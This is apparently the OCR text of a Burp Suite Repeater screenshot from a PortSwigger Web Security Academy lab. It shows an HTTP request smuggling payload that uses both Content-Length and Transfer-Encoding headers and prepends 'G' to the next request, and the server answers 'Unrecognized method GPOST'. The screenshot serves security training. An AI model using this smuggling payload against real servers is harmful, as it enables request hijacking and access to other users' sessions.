 Send
Cancel
< ▼
> ▼
Target: https://0ac4006303dbde31800dc2b50099009a.web
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 0ac4006303dbde31800dc2b50099009a.web-security-academy.net
3 Cookie: session=EaA005DpAfvkCsRusNV368bTWoBRdJhE
4 Content-Length: 6
5 Transfer-Encoding: chunked
6
7 0
8
9 G
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"